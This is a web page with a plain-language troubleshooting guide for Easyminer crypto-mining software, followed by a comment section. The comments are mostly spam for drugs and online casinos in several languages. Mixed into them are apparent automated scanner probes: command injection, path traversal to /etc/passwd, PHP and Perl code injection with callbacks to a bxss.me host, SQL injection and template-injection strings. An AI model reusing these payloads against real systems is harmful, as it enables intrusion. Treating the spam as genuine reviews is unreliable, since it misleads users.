In our Easyminer Troubleshooting Guide, we share our practical experience to help you solve common problems. We understand that when you’re using Easyminer, unexpected issues can slow you down and cause frustration. Our aim is to offer clear, actionable advice that anyone can follow.
Introduction
Are you having trouble with Easyminer? Many users face problems that seem complex at first glance. We know these problems can make you wonder if you should stick with mining or switch to another option. In our Easyminer Troubleshooting guide, we will address these common issues and share straightforward solutions. We believe in keeping things clear and useful without unnecessary technical language.
We have gathered insights from our own experience and from community feedback to provide a guide that is both informative and easy to follow. Whether you are new to mining or have been using Easyminer for a while, our troubleshooting guide is here to help you keep your mining running smoothly.
Understanding Easyminer
Before we jump into Easyminer Troubleshooting Guide, let’s briefly review what Easyminer is. Easyminer is an open-source software that helps you mine cryptocurrencies with minimal fuss. It comes with a user-friendly interface and supports both solo and pool mining modes.
Key features of Easyminer include:
- Graphical Interface: A clear, easy-to-navigate design.
- Multiple Mining Options: Choose between solo mining or joining a mining pool.
- Real-Time Data: View your mining performance, including hash rates and earnings.
- Support for Various Cryptocurrencies: Use it for Bitcoin, Litecoin, Dogecoin, and more.
For more detailed information about the software, visit the official Easyminer website.

Common Issues and Solutions
Below we have compiled a list of common problems encountered by Easyminer users and provided simple solutions for each in our Easyminer Troubleshooting Guide.
1. Easyminer Won’t Start
This issue is one of the most common. It might happen for several reasons, including antivirus interference or corrupted files.
Steps to resolve:
- Run as Administrator:
Right-click the Easyminer shortcut and select “Run as administrator.” - Check Antivirus Settings:
Ensure that your antivirus software is not blocking Easyminer. Add it to your antivirus exclusions list if needed. - Reinstall the Software:
If the software still does not open, uninstall Easyminer and reinstall it from the download. - Review System Requirements:
Verify that your system meets the recommended requirements. If your computer is too old, it might struggle to run the software properly.
2. Low Hash Rate
A low hash rate can affect your mining rewards. Several factors may contribute to this issue.
Possible solutions:
- Update Your Hardware Drivers:
Outdated drivers can reduce performance. Visit the website of your GPU manufacturer and update to the latest drivers. - Adjust Software Settings:
Ensure that Easyminer is configured correctly. Check the settings for your chosen mining mode (solo or pool mining) and adjust parameters as needed. - Monitor System Temperature:
Overheating can cause your hardware to slow down. Use a monitoring tool such as HWMonitor to check your system’s temperature. If temperatures are high, consider cleaning your computer or improving airflow. - Check Power Settings:
Switch your computer’s power plan to “High Performance” in Windows settings to ensure maximum resource allocation. - Evaluate Hardware Limitations:
If you are mining with a CPU, consider switching to a GPU-based setup. GPUs generally provide better performance for mining tasks.
3. Connection Problems with Mining Pool
Many users face issues when connecting to their chosen mining pool. Connection issues can lead to lost mining time and reduced earnings.
Troubleshooting steps:
- Verify Pool Details:
Double-check the server address, port, and worker information provided by your mining pool. - Stable Internet Connection:
A reliable internet connection is crucial. Ensure your network is stable and free from interruptions. - Firewall Settings:
Your firewall might be blocking the connection. Open the necessary ports in your firewall settings or temporarily disable the firewall for testing purposes. - Switch Pools:
If one mining pool consistently fails, try connecting to another pool. Some pools may have better reliability based on your location or network setup. - Consult Pool Documentation:
Refer to the help or FAQ section on your mining pool’s website. They often provide specific instructions for troubleshooting connection issues.
4. Software Freezes or Crashes
A frozen or crashing Easyminer can be extremely frustrating. This issue may be due to a conflict with other software or hardware limitations.
Steps to resolve:
- Close Unnecessary Applications:
Running too many programs at once can overwhelm your system. Close any unneeded applications to free up resources. - Update Easyminer:
Ensure you are using the latest version of Easyminer. New releases often fix bugs and improve stability. - Check for Conflicting Software:
Some software, like other mining tools or system monitors, might conflict with Easyminer. Try disabling them and see if the problem persists. - Increase Virtual Memory:
If your system is low on memory, increasing your virtual memory can help. Access this through the Windows System settings. - Reboot Your System:
Sometimes a simple restart can resolve temporary issues that cause crashes or freezes.
5. Error Messages and Logs
Error messages can be puzzling, especially if you are not familiar with mining software. Easyminer often provides logs that can help you identify the issue.
How to use error logs:
- Access the Log Viewer:
Open the log viewer in Easyminer to see detailed error messages. - Look for Patterns:
Note any recurring errors. These patterns can help pinpoint the underlying issue. - Search Online Forums:
Use search engines or visit forums such as BitcoinTalk to see if other users have faced similar issues and found solutions. - Document the Error:
Keep a record of error messages and the steps you took to resolve them. This information will be useful if you need to seek further help.
Best Practices for a Smooth Mining Experience
Beyond specific issues, we have some best practices in our Easyminer Troubleshooting Guide that can help you avoid problems in the first place.
Regular Software Updates
- Stay Current:
Always check for updates on the official Easyminer website. New versions include fixes and enhancements that keep the software running smoothly. - Subscribe for Updates:
If available, sign up for notifications to receive alerts about new releases.
Maintain Your Hardware
- Clean Your System Regularly:
Dust and debris can cause your computer to overheat, leading to performance issues. Clean your hardware periodically. - Monitor Performance:
Use tools to regularly check the performance of your CPU and GPU. Early detection of issues can prevent major problems. - Invest in Quality Cooling Solutions:
Consider installing additional fans or a better cooling system if you mine frequently.
Secure Your Mining Setup
- Backup Configuration Files:
Always backup your settings and wallet details. This ensures you can quickly recover if something goes wrong. - Review Security Settings:
Regularly check your antivirus and firewall settings to ensure Easyminer runs smoothly without interruptions. - Use Trusted Sources:
Only download Easyminer from the official website to avoid malware or corrupted files.
If you are new to Easyminer or Bitcoin mining softwares, explore our guide on Easyminer download and steup guide for beginners.
Community Engagement
- Participate in Forums:
Engage with other Easyminer users on platforms like Reddit or BitcoinTalk. Sharing experiences can provide practical insights and solutions that can further help apart from our Easyminer Troubleshooting Guide. - Share Your Experience:
If you solve an issue, consider posting a solution. This not only helps others but may also provide feedback to improve the software. - Follow Trusted Blogs:
Many experienced miners share tips and troubleshooting advice on their blogs. Subscribe to a few to stay informed about the latest trends.
Advanced Easyminer Troubleshooting Techniques
For more persistent issues, these advanced techniques in our Easyminer Troubleshooting Guide might help:
Analyzing Log Files in Depth
- Detailed Log Review:
Sometimes a brief glance at the logs isn’t enough. We suggest spending time to read through the error logs carefully. - Use Log Analysis Tools:
Tools like LogExpert can help you filter and search logs for specific error codes or messages.
Custom Configuration Adjustments
- Manual Tweaks:
Advanced users might consider editing configuration files manually. This requires a careful approach and backing up original settings. - Test Changes Incrementally:
Make one change at a time and test the software. This helps pinpoint which change fixes the issue and which one might cause further problems.
Seeking Professional Help
- Online Communities:
If you’re stuck, consider posting your detailed issue on trusted forums. Often, experienced miners can offer quick advice. - Consult Documentation:
Refer to the extensive documentation available on the official website. Clear instructions are provided for many known issues. - Contact Support:
While Easyminer is free, some communities or developers may offer support services. Use these channels if available.
Frequently Asked Questions (FAQs)
1. What do I do if Easyminer crashes frequently?
We recommend restarting Easyminer as an administrator, checking your antivirus settings, and reviewing your hardware performance. If issues persist, check the log files for error messages and consider reinstalling the software.
2. How can I improve my hash rate with Easyminer?
Improving hash rate may involve updating your hardware drivers, adjusting the software settings, and ensuring your system’s cooling is efficient. Also, consider switching from solo mining to pool mining if you face consistent performance issues.
3. Why is my connection to the mining pool unstable?
Verify the server details provided by your mining pool. Additionally, ensure that your internet connection is stable and that your firewall settings allow Easyminer to connect freely.
4. Is it safe to run Easyminer on my system?
Yes, if you download it from the official website and follow best practices, such as updating your antivirus exclusions and keeping your system secure, you can run Easyminer safely.
5. How do I know if my settings are optimal?
Monitor your system’s performance and check the real-time data provided by Easyminer. If you notice consistent issues or lower than expected performance, review your settings and adjust them accordingly.
Final Thoughts
We hope this Easyminer Troubleshooting Guide: Common Issues has been useful for you. Our aim was to provide a practical guide written in plain language to help you resolve common problems without confusion. By following the steps in this guide and staying engaged with the community, you can ensure your mining operations run smoothly.
If you face any further issues or have suggestions, please share your feedback on our community pages. We are dedicated to improving your mining experience and welcome your insights.
Thank you for reading this guide on Easyminer Troubleshooting Guide.

Pingback: How to Install EasyMiner on Windows in 4 Easy Steps - Easyminer.ca
Pingback: Is EasyMiner the Best Bitcoin Mining Software? - Easyminer.ca
Pingback: androxal saturday
Pingback: discount enclomiphene generic does it works
Pingback: cheapest buy rifaximin generic prices
Pingback: free xifaxan samples by mail
Pingback: cheap staxyn saturday delivery cod
Pingback: buying avodart cost insurance
Pingback: buy dutasteride lowest price
Pingback: discount flexeril cyclobenzaprine buy adelaide
Pingback: cheapest buy gabapentin price at walmart
Pingback: how to order fildena generic available
Pingback: how to order itraconazole generic switzerland
Pingback: en las farmacias simi puedo comprar kamagra
Pingback: achat kamagra ligne a bon franche comte
JiliOK really knows how to elevate the online gaming experience-especially with its AI-driven insights. The platform’s seamless blend of slots, live games, and secure funding options makes it a top pick for serious players. For a smooth start, check out the JiliOK Download site and dive into the action.
It’s great to see platforms prioritizing a safe gaming experience! Responsible play is key, and features like easy account verification (like on ph11 app download) build trust. Enjoy, but always set limits! ✨
Solid analysis of bankroll management – crucial for long-term success! Seeing platforms like bossjili club prioritize secure deposits & KYC is a good sign for player protection & responsible gaming. Definitely helps build confidence!
Understanding probability in dice games really changes how you approach strategy! It’s fascinating how platforms like bet100 app games are making these accessible, especially with color prediction tools – a fun way to learn! 🤔
555
555
555
echo cltjhr$()\ czmdky\nz^xyu||a #’ &echo cltjhr$()\ czmdky\nz^xyu||a #|” &echo cltjhr$()\ czmdky\nz^xyu||a #
../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../windows/win.ini
${9999294+9999138}
555
555
555
555
555
555
555
)
555
555
‘”()
‘.gethostbyname(lc(‘hitor’.’irvtuzzo18105.bxss.me.’)).’A’.chr(67).chr(hex(’58’)).chr(97).chr(84).chr(97).chr(80).’
easyminer.ca
555″&&sleep(27*1000)*rxfitt&&”
;assert(base64_decode(‘cHJpbnQobWQ1KDMxMzM3KSk7’));
‘;print(md5(31337));$a=’
“.gethostbyname(lc(“hitgs”.”ognpyrera97c6.bxss.me.”)).”A”.chr(67).chr(hex(“58″)).chr(105).chr(71).chr(117).chr(67).”
“;print(md5(31337));$a=”
555″||sleep(27*1000)*arclsa||”
555
555
555
555
555
555
555
555
555
555
555
xfs.bxss.me
wp-comments-post.php
555
wp-comments-post.php/.
555
555
555
555
555
555
555
555
5551d4Bl4lc
555
555
555
555*1
555
555*898*893*0
555+903-898-5
5559578946
555*503*498*0
bfg7214<s1﹥s2ʺs3ʹhjl7214
555*132*127*0
bfgx1984z1z2abcxhjl1984
555+137-132-5
-1 OR 2+545-545-1=0+0+0+1
-1 OR 3+545-545-1=0+0+0+1
555′”
<th:t="${dfb}#foreach
<th:t="${dfb}#foreach
1}}”}}’}}1%>”%>’%>
dfb{{98991*97996}}xca
dfb[[${98991*97996}]]xca
dfb__${98991*97996}__::.x
“dfbzzzzzzzzbbbccccdddeeexca”.replace(“z”,”o”)
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
Solid analysis! Seeing more platforms like Legend Link cater to Filipino players with options like Maya is great. Exploring new legend link games can definitely add excitement – responsible gaming first, though! 😉
Solid analysis! Seeing more platforms like Legend Link cater to Filipino players with options like Maya is great. Exploring new legend link games can definitely add excitement – responsible gaming first, though! 😉
Solid analysis! Seeing more platforms like Legend Link cater to Filipino players with options like Maya is great. Exploring new legend link games can definitely add excitement – responsible gaming first, though! 😉
Interesting points! It’s great to see platforms prioritizing a smooth experience for Filipino players, especially with options like legend link maya login. Secure & easy access is key for enjoying those legend link slots! 👍
Interesting points! It’s great to see platforms prioritizing a smooth experience for Filipino players, especially with options like legend link maya login. Secure & easy access is key for enjoying those legend link slots! 👍
Interesting points! It’s great to see platforms prioritizing a smooth experience for Filipino players, especially with options like legend link maya login. Secure & easy access is key for enjoying those legend link slots! 👍
Interesting points! It’s great to see platforms prioritizing a smooth experience for Filipino players, especially with options like legend link maya login. Secure & easy access is key for enjoying those legend link slots! 👍
Interesting points! It’s great to see platforms prioritizing a smooth experience for Filipino players, especially with options like legend link maya login. Secure & easy access is key for enjoying those legend link slots! 👍
It’s fascinating how much impact our choices have, isn’t it? Thinking about long-term consequences is key – almost like a simulation! I recently explored this with the Bad Parenting Game and it really highlighted that. Definitely food for thought!
Interesting read! It’s cool seeing platforms like phlbest link embrace provably fair tech – adds a layer of trust. Seems like a streamlined signup process too, with those easy deposit options. Definitely a step forward for online gaming!
Thanks , I have just been searching for information about this topic for a while and yours is the best I’ve found out so far. However, what about the conclusion? Are you certain concerning the source?
номера аренда
Ich bin abhangig von SpinBetter Casino, es bietet einen einzigartigen Kick. Die Titelvielfalt ist uberwaltigend, mit immersiven Live-Sessions. Der Kundenservice ist ausgezeichnet, bietet klare Losungen. Die Gewinne kommen prompt, dennoch zusatzliche Freispiele waren ein Highlight. In Kurze, SpinBetter Casino ist absolut empfehlenswert fur Online-Wetten-Fans ! Daruber hinaus die Plattform ist visuell ein Hit, fugt Magie hinzu. Ein weiterer Vorteil die schnellen Einzahlungen, die Flexibilitat bieten.
spinbettercasino.de|
Ich bin begeistert von der Welt bei Cat Spins Casino, es verspricht pure Spannung. Die Spielauswahl ist ein echtes Highlight, mit dynamischen Wettmoglichkeiten. Er bietet einen gro?artigen Vorteil. Der Service ist von hochster Qualitat. Transaktionen sind zuverlassig und klar, allerdings mehr Aktionen wurden das Erlebnis steigern. Letztlich, Cat Spins Casino ist ein absolutes Highlight. Daruber hinaus ist das Design stilvoll und einladend, das Spielerlebnis steigert. Besonders erwahnenswert die haufigen Turniere fur Wettbewerb, sichere Zahlungen garantieren.
http://www.catspinsbonus.com|
I’m pumped about Pinco, it pulls you into a world of thrills. The choice is as wide as the prairies, with modern slots in stunning designs. 100% up to $500 with bonus spins. Service is rock-solid and reliable. Withdrawals are fast and smooth, occasionally more promo diversity would add fun. In the end, Pinco ensures endless excitement. Moreover the design is sharp and stylish, enables full immersion. A core strength are the secure crypto transfers, that offers continuous rewards.
Learn it all|
J’ai une affection particuliere pour Ruby Slots Casino, on ressent une ambiance festive. Le choix est aussi large qu’un festival, incluant des options de paris sportifs dynamiques. Le bonus initial est super. Les agents repondent avec rapidite. Les paiements sont securises et instantanes, neanmoins plus de promos regulieres dynamiseraient le jeu. Au final, Ruby Slots Casino offre une experience hors du commun. En plus le site est rapide et engageant, apporte une energie supplementaire. Particulierement cool les evenements communautaires dynamiques, assure des transactions fluides.
Obtenir les dГ©tails|
J’adore l’energie de Sugar Casino, on y trouve une vibe envoutante. La variete des jeux est epoustouflante, proposant des jeux de table classiques. 100% jusqu’a 500 € plus des tours gratuits. Le suivi est d’une fiabilite exemplaire. Les transactions sont toujours securisees, par ailleurs quelques tours gratuits supplementaires seraient cool. En resume, Sugar Casino offre une aventure inoubliable. Pour ajouter la navigation est intuitive et lisse, ajoute une vibe electrisante. A mettre en avant les evenements communautaires dynamiques, propose des avantages uniques.
Apprendre comment|
Je suis bluffe par Sugar Casino, il procure une sensation de frisson. La bibliotheque de jeux est captivante, incluant des paris sportifs en direct. 100% jusqu’a 500 € + tours gratuits. Les agents repondent avec efficacite. Les paiements sont securises et instantanes, malgre tout des recompenses additionnelles seraient ideales. En somme, Sugar Casino est un incontournable pour les joueurs. Notons egalement la navigation est simple et intuitive, apporte une touche d’excitation. Un point cle les nombreuses options de paris sportifs, garantit des paiements securises.
Rejoindre maintenant|
Hi there to all, how is everything, I think every one is getting more from this site, and your views are pleasant for new users.
https://keepstyle.com.ua/pichka-dlia-far-instruktsiia-dlia-pochatkivtsiv.html
Its like you read my mind! You seem to know so much about this, like you wrote the book in it or something. I think that you could do with a few pics to drive the message home a bit, but other than that, this is great blog. A fantastic read. I’ll definitely be back.
roulettino
Ich habe einen Narren gefressen an Cat Spins Casino, es entfuhrt in eine Welt voller Spa?. Es gibt eine riesige Vielfalt an Spielen, mit Spielen, die Krypto unterstutzen. Mit schnellen Einzahlungen. Der Kundendienst ist hervorragend. Auszahlungen sind einfach und schnell, aber zusatzliche Freispiele waren willkommen. Letztlich, Cat Spins Casino ist eine Plattform, die uberzeugt. Au?erdem die Seite ist schnell und einladend, zum Weiterspielen animiert. Ein tolles Feature die zahlreichen Sportwetten-Moglichkeiten, fortlaufende Belohnungen bieten.
Dies ausprobieren|
Ich bin ganz hin und weg von Cat Spins Casino, es bietet packende Unterhaltung. Die Spielesammlung ist uberwaltigend, mit Live-Sportwetten. 100 % bis zu 500 € und Freispiele. Der Service ist rund um die Uhr verfugbar. Die Zahlungen sind sicher und zuverlassig, in seltenen Fallen zusatzliche Freispiele waren willkommen. Am Ende, Cat Spins Casino ist definitiv einen Besuch wert. Nebenbei die Benutzeroberflache ist klar und flussig, eine immersive Erfahrung ermoglicht. Ein bemerkenswertes Feature die lebendigen Community-Events, sichere Zahlungen garantieren.
Eintreten|
Ich bin beeindruckt von SpinBetter Casino, es liefert ein Abenteuer voller Energie. Der Katalog ist reichhaltig und variiert, mit aufregenden Sportwetten. Die Agenten sind blitzschnell, verfugbar rund um die Uhr. Die Auszahlungen sind ultraschnell, gelegentlich regelma?igere Aktionen waren toll. Alles in allem, SpinBetter Casino bietet unvergessliche Momente fur Spieler auf der Suche nach Action ! Nicht zu vergessen die Interface ist intuitiv und modern, fugt Magie hinzu. Ein Pluspunkt ist die Sicherheit der Daten, die den Spa? verlangern.
spinbettercasino.de|
J’ai un veritable coup de c?ur pour Sugar Casino, on ressent une ambiance de fete. La bibliotheque de jeux est captivante, offrant des tables live interactives. Il donne un avantage immediat. Le suivi est d’une precision remarquable. Les paiements sont surs et efficaces, toutefois des bonus diversifies seraient un atout. Pour conclure, Sugar Casino est un lieu de fun absolu. Pour completer la plateforme est visuellement electrisante, donne envie de continuer l’aventure. Un avantage les evenements communautaires vibrants, cree une communaute soudee.
Voir les dГ©tails|
J’ai une affection particuliere pour Ruby Slots Casino, on ressent une ambiance festive. Les options sont aussi vastes qu’un horizon, avec des machines a sous aux themes varies. Il booste votre aventure des le depart. Le suivi est d’une fiabilite exemplaire. Les paiements sont securises et instantanes, de temps en temps plus de promos regulieres dynamiseraient le jeu. Pour faire court, Ruby Slots Casino merite une visite dynamique. Pour completer le site est rapide et style, ajoute une vibe electrisante. Egalement super les evenements communautaires dynamiques, garantit des paiements rapides.
Voir plus|
Je suis accro a Sugar Casino, on ressent une ambiance festive. La bibliotheque de jeux est captivante, incluant des options de paris sportifs dynamiques. Il donne un elan excitant. Le support est pro et accueillant. Les paiements sont surs et fluides, mais plus de promotions frequentes boosteraient l’experience. En somme, Sugar Casino est une plateforme qui pulse. Ajoutons que la plateforme est visuellement captivante, incite a rester plus longtemps. Un point cle les evenements communautaires dynamiques, qui dynamise l’engagement.
Rejoindre maintenant|
Je suis totalement conquis par Ruby Slots Casino, ca transporte dans un monde d’excitation. Les titres proposes sont d’une richesse folle, proposant des jeux de casino traditionnels. Le bonus d’inscription est attrayant. Le suivi est d’une fiabilite exemplaire. Les gains sont verses sans attendre, en revanche des offres plus importantes seraient super. Pour finir, Ruby Slots Casino offre une aventure memorable. Pour completer la plateforme est visuellement captivante, ce qui rend chaque session plus excitante. Un point fort les evenements communautaires pleins d’energie, renforce la communaute.
Parcourir le site|
Ich freue mich riesig uber Cat Spins Casino, es bietet eine Welt voller Action. Die Spiele sind abwechslungsreich und spannend, mit interaktiven Live-Spielen. 100 % bis zu 500 € inklusive Freispiele. Erreichbar 24/7 per Chat oder E-Mail. Die Zahlungen sind sicher und sofortig, ab und zu mehr regelma?ige Aktionen waren toll. Im Gro?en und Ganzen, Cat Spins Casino ist ein Ort, der begeistert. Au?erdem die Plattform ist optisch ansprechend, einen Hauch von Eleganz hinzufugt. Ein wichtiger Vorteil die breiten Sportwetten-Angebote, reibungslose Transaktionen sichern.
Details erhalten|
Adoro o swing de BacanaPlay Casino, oferece uma aventura de cassino que pulsa como um tamborim. A gama do cassino e simplesmente um sambodromo de prazeres, com jogos de cassino perfeitos pra criptomoedas. A equipe do cassino entrega um atendimento que e puro carnaval, com uma ajuda que brilha como serpentinas. Os ganhos do cassino chegam voando como confetes, as vezes mais recompensas no cassino seriam um diferencial festivo. Resumindo, BacanaPlay Casino e o point perfeito pros fas de cassino para os apaixonados por slots modernos de cassino! De bonus a interface do cassino e fluida e reluz como uma fantasia de carnaval, o que torna cada sessao de cassino ainda mais animada.
bacanaplay bГґnus|
Ich bin beeindruckt von Cat Spins Casino, es schafft eine mitrei?ende Stimmung. Das Angebot ist ein Paradies fur Spieler, inklusive dynamischer Sportwetten. Der Bonus fur Neukunden ist attraktiv. Der Support ist effizient und professionell. Der Prozess ist unkompliziert, ab und zu mehr Bonusoptionen waren top. Letztlich, Cat Spins Casino ist ein Top-Ziel fur Casino-Fans. Daruber hinaus die Plattform ist optisch ein Highlight, jede Session unvergesslich macht. Besonders erwahnenswert die dynamischen Community-Veranstaltungen, die Gemeinschaft starken.
http://www.catspinscasinogames.de|
Ich schatze die Spannung bei Cat Spins Casino, es verspricht pure Spannung. Die Auswahl ist einfach unschlagbar, mit Spielautomaten in beeindruckenden Designs. Er gibt Ihnen einen Kickstart. Die Mitarbeiter antworten schnell und freundlich. Der Prozess ist klar und effizient, ab und zu zusatzliche Freispiele waren ein Bonus. Zum Schluss, Cat Spins Casino sorgt fur ununterbrochenen Spa?. Daruber hinaus die Plattform ist visuell ansprechend, eine Prise Stil hinzufugt. Ein tolles Extra die vielfaltigen Wettmoglichkeiten, ma?geschneiderte Privilegien liefern.
Seite Г¶ffnen|
Ich bin komplett hin und weg von SpinBetter Casino, es erzeugt eine Spielenergie, die fesselt. Das Angebot an Spielen ist phanomenal, mit dynamischen Tischspielen. Der Service ist von hoher Qualitat, bietet klare Losungen. Die Auszahlungen sind ultraschnell, dennoch mehr Rewards waren ein Plus. Zusammengefasst, SpinBetter Casino garantiert hochsten Spa? fur Spieler auf der Suche nach Action ! Nicht zu vergessen die Plattform ist visuell ein Hit, erleichtert die gesamte Erfahrung. Ein Pluspunkt ist die Vielfalt an Zahlungsmethoden, die Flexibilitat bieten.
https://spinbettercasino.de/|
J’ai une passion debordante pour Sugar Casino, on ressent une ambiance festive. La gamme est variee et attrayante, comprenant des titres adaptes aux cryptomonnaies. Le bonus d’inscription est attrayant. Les agents sont toujours la pour aider. Les transactions sont toujours securisees, bien que des offres plus genereuses rendraient l’experience meilleure. Pour conclure, Sugar Casino assure un divertissement non-stop. D’ailleurs l’interface est simple et engageante, incite a prolonger le plaisir. Un point cle les transactions crypto ultra-securisees, propose des avantages uniques.
Essayer ceci|
Je suis fascine par Ruby Slots Casino, ca invite a l’aventure. La selection de jeux est impressionnante, avec des slots aux designs captivants. 100% jusqu’a 500 € avec des free spins. Le suivi est d’une precision remarquable. Les gains arrivent sans delai, de temps a autre des recompenses en plus seraient un bonus. Pour finir, Ruby Slots Casino merite une visite dynamique. D’ailleurs le design est moderne et attrayant, booste le fun du jeu. Egalement genial les options de paris sportifs diversifiees, propose des privileges sur mesure.
Touchez ici|
Je suis totalement conquis par Ruby Slots Casino, on ressent une ambiance de fete. La bibliotheque est pleine de surprises, avec des slots aux graphismes modernes. 100% jusqu’a 500 € plus des tours gratuits. Le support est rapide et professionnel. Le processus est fluide et intuitif, mais quelques free spins en plus seraient bienvenus. Pour finir, Ruby Slots Casino est un endroit qui electrise. De plus la plateforme est visuellement captivante, facilite une immersion totale. Un plus les evenements communautaires dynamiques, propose des privileges personnalises.
http://www.rubyslotscasinobonus777fr.com|
Ich freue mich sehr uber Cat Spins Casino, es ist ein Hotspot fur Spielspa?. Die Spielesammlung ist uberwaltigend, mit Spielen fur Kryptowahrungen. 100 % bis zu 500 € inklusive Freispiele. Die Mitarbeiter antworten schnell und freundlich. Die Zahlungen sind sicher und sofortig, in seltenen Fallen haufigere Promos wurden begeistern. Letztlich, Cat Spins Casino bietet ein gro?artiges Erlebnis. Zusatzlich die Seite ist zugig und ansprechend, zum Verweilen einladt. Ein super Vorteil ist das VIP-Programm mit besonderen Vorteilen, die die Gemeinschaft starken.
Details erhalten|
Ich freue mich riesig uber Cat Spins Casino, es schafft eine aufregende Atmosphare. Das Portfolio ist vielfaltig und attraktiv, mit Spielautomaten in beeindruckenden Designs. Er sorgt fur einen starken Einstieg. Der Kundensupport ist erstklassig. Der Prozess ist unkompliziert, ab und zu ein paar zusatzliche Freispiele waren klasse. Letztlich, Cat Spins Casino ist ein Muss fur Spielbegeisterte. Zusatzlich die Plattform ist optisch ansprechend, jeden Augenblick spannender macht. Ein starker Vorteil die vielfaltigen Sportwetten-Optionen, schnelle Zahlungen garantieren.
Jetzt beginnen|
Ich bin suchtig nach Cat Spins Casino, es verspricht pure Spannung. Die Auswahl ist atemberaubend vielfaltig, mit Krypto-freundlichen Titeln. Er gibt Ihnen einen tollen Boost. Die Mitarbeiter antworten prazise. Der Prozess ist unkompliziert, dennoch zusatzliche Freispiele waren ein Bonus. Alles in allem, Cat Spins Casino ist ein Top-Ziel fur Spieler. Au?erdem die Plattform ist visuell beeindruckend, und ladt zum Verweilen ein. Ein Hauptvorteil die regelma?igen Wettbewerbe fur Spannung, personliche Vorteile bereitstellen.
https://catspinsbonus.com/|
Ich bin fasziniert von SpinBetter Casino, es liefert ein Abenteuer voller Energie. Es wartet eine Fulle spannender Optionen, mit immersiven Live-Sessions. Der Kundenservice ist ausgezeichnet, bietet klare Losungen. Die Zahlungen sind sicher und smooth, trotzdem mehr Rewards waren ein Plus. Alles in allem, SpinBetter Casino ist ein Muss fur alle Gamer fur Spieler auf der Suche nach Action ! Daruber hinaus die Plattform ist visuell ein Hit, fugt Magie hinzu. Hervorzuheben ist die schnellen Einzahlungen, die Flexibilitat bieten.
spinbettercasino.de|
Je suis emerveille par Sugar Casino, ca offre une experience immersive. Le catalogue est un paradis pour les joueurs, comprenant des jeux crypto-friendly. Il offre un demarrage en fanfare. Le support est efficace et amical. Le processus est fluide et intuitif, de temps en temps des recompenses en plus seraient un bonus. En bref, Sugar Casino est un incontournable pour les joueurs. Pour ajouter la navigation est simple et intuitive, ce qui rend chaque moment plus vibrant. Particulierement cool les paiements en crypto rapides et surs, assure des transactions fiables.
Lire plus|
Je suis bluffe par Ruby Slots Casino, ca offre un plaisir vibrant. La variete des jeux est epoustouflante, offrant des tables live interactives. Il amplifie le plaisir des l’entree. Disponible 24/7 pour toute question. Les transactions sont toujours securisees, cependant plus de promos regulieres dynamiseraient le jeu. Pour faire court, Ruby Slots Casino est un lieu de fun absolu. De plus la plateforme est visuellement dynamique, incite a prolonger le plaisir. Particulierement fun le programme VIP avec des recompenses exclusives, offre des recompenses regulieres.
https://rubyslotscasinologinfr.com/|
J’ai une affection particuliere pour Sugar Casino, on ressent une ambiance de fete. Le choix est aussi large qu’un festival, incluant des paris sportifs en direct. Il offre un demarrage en fanfare. Les agents sont rapides et pros. Les transactions sont toujours securisees, neanmoins des bonus plus varies seraient un plus. Au final, Sugar Casino merite un detour palpitant. A souligner la navigation est simple et intuitive, amplifie l’adrenaline du jeu. A signaler le programme VIP avec des avantages uniques, propose des avantages uniques.
AccГ©der maintenant|
Ich freue mich sehr uber Cat Spins Casino, es bietet ein immersives Erlebnis. Das Portfolio ist vielfaltig und attraktiv, mit traditionellen Tischspielen. Er sorgt fur einen starken Einstieg. Der Support ist zuverlassig und hilfsbereit. Auszahlungen sind schnell und reibungslos, manchmal mehr Promo-Vielfalt ware toll. In Summe, Cat Spins Casino ist ein Top-Ziel fur Spieler. Daruber hinaus ist das Design modern und einladend, eine immersive Erfahrung ermoglicht. Ein starkes Feature die vielfaltigen Sportwetten-Optionen, regelma?ige Boni bieten.
Mehr wissen|
Galera, vim dividir minhas impressoes no 4PlayBet Casino porque superou minhas expectativas. A variedade de jogos e bem acima da media: blackjack envolvente, todos com graficos de primeira. O suporte foi amigavel, responderam em minutos pelo chat, algo que me deixou confiante. Fiz saque em cartao e o dinheiro entrou muito rapido, ponto fortissimo. Se tivesse que criticar, diria que podia ter mais promocoes semanais, mas isso nao estraga a experiencia. No geral, o 4PlayBet Casino vale demais a pena. Com certeza vou continuar jogando.
4play lineup|
Ich bin vollig uberzeugt von Cat Spins Casino, es begeistert mit Dynamik. Es gibt unzahlige packende Spiele, mit Spielen fur Kryptowahrungen. 100 % bis zu 500 € und Freispiele. Der Support ist effizient und professionell. Die Zahlungen sind sicher und zuverlassig, ab und zu mehr Bonusangebote waren spitze. Am Ende, Cat Spins Casino ist perfekt fur Casino-Liebhaber. Zusatzlich die Benutzeroberflache ist klar und flussig, das Spielvergnugen steigert. Ein gro?es Plus sind die zuverlassigen Krypto-Zahlungen, zuverlassige Transaktionen sichern.
Mit dem Entdecken beginnen|
